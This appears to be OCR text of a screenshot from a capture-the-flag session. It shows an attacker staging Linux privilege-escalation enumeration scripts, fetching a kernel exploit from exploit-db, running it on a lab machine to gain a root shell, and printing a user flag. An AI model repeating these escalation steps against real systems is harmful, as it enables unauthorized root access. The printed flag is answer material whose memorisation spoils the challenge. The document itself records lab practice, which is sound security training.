 Applications
Places
Terminator
Mon 21:02
1
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation - Mozilla Firefox
MyPlace
http://10.0.2.5:3000/assets/
Cmd5 - Online Password
Linux Kernel < 4.4.0-116
https://www.exploit-db.com/exploits/44298
root@kali: ~
root@kali: /var/www/html 46x43
drwxr-xr-x 13 root root 4096 Jan 28 2016 ..
drwxr-xr-x 2 root root 4096 May 19 20:23 html
root@kali:/var/www# cd html/
root@kali:/var/www/html# ls -la
total 196
drwxr-xr-x 2 root root 4096 May 19 20:23 .
drwxr-xr-x 3 root root 4096 Jan 28 2016 ..
-rw-r--r-- 1 root root 11104 Jan 20 2016 inde
x.html
-rwxrwxrwx 1 root root 44413 Aug 24 2018 LinE
num.sh
-rwxrwxrwx 1 root root 65668 Aug 23 2018 linu
x-exploit-suggester.sh
-rwxrwxrwx 1 root root 25304 Aug 24 2018 linu
xprivchecker.py
-rwxrwxrwx 1 root root 36801 Aug 23 2018 unix
-privesc-check
root@kali:/var/www/html# cd /
root@kali:/# cd root/
root@kali:~# cd home
bash: cd: home: No such file or directory
root@kali:~# cd Downloads/
root@kali:~/Downloads# mv 44298.c /var/www/htm
l/
root@kali:~/Downloads# cd /var/www/html/
root@kali:/var/www/html# ls -la
total 204
drwxr-xr-x 2 root root 4096 May 20 20:59 .
drwxr-xr-x 3 root root 4096 Jan 28 2016 ..
-rw-r--r-- 1 root root 6021 May 20 20:58 4429
8.c
-rw-r--r-- 1 root root 11104 Jan 20 2016 inde
x.html
-rwxrwxrwx 1 root root 44413 Aug 24 2018 LinE
num.sh
-rwxrwxrwx 1 root root 65668 Aug 23 2018 linu
x-exploit-suggester.sh
-rwxrwxrwx 1 root root 25304 Aug 24 2018 linu
xprivchecker.py
-rwxrwxrwx 1 root root 36801 Aug 23 2018 unix
-privesc-check
root@kali:/var/www/html# chmod 777 44298.c
root@kali:/var/www/html#
root@kali: ~/Downloads/var/www/myplace 98x6
if (!blacklist.test(agent)) {
next();
}
else {
count = Math.floor((Math.random() * 10000) + 1);
root@node: /root 98x35
drwxrwxrwt 2 root root 4096 May 20 19:27 .XIM-unix
mark@node:/tmp$ chmod a+x ouch
mark@node:/tmp$ ./ouch
task_struct = ffff88002587aa00
uidptr = ffff88002ecb0cc4
spawning root shell
root@node:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(mark)
root@node:/tmp# cd /home
root@node:/home# ls -la
total 20
drwxr-xr-x 5 root root 4096 Aug 31 2017 .
drwxr-xr-x 25 root root 4096 Sep 2 2017 ..
drwxr-xr-x 2 root root 4096 Aug 31 2017 frank
drwxr-xr-x 3 root root 4096 Sep 3 2017 mark
drwxr-xr-x 6 root root 4096 Sep 3 2017 tom
root@node:/home# cd tom/
root@node:/home/tom# ls -la
total 40
drwxr-xr-x 6 root root 4096 Sep 3 2017 .
drwxr-xr-x 5 root root 4096 Aug 31 2017 ..
-rw-r--r-- 1 root root 220 Aug 29 2017 .bash_logout
-rw-r--r-- 1 root root 3771 Aug 29 2017 .bashrc
drwx------ 2 root root 4096 Aug 29 2017 .cache
drwxr-xr-x 3 root root 4096 Aug 30 2017 .config
-rw-r----- 1 root root 0 Sep 3 2017 .dbshell
-rwxr-xr-x 1 root root 0 Aug 30 2017 .mongorc.js
drwxrwxr-x 2 root root 4096 Aug 29 2017 .nano
drwxr-xr-x 5 root root 4096 Aug 31 2017 .npm
-rw-r--r-- 1 root root 655 Aug 29 2017 .profile
-rw-r----- 1 root tom 33 Sep 3 2017 user.txt
root@node:/home/tom# cat user.txt
e1156acc3574e04b06908ecf76be91b1
root@node:/home/tom# cd /root
root@node:/root# ls -l
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
EDB-ID:
Author:
Type:
Platform:
LINUX
Published:
2018-03-16
EXPLOIT
VULNERABLE APP:
#include <string.h>
#include <linux/bpf.h>
#include <linux/unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/un.h>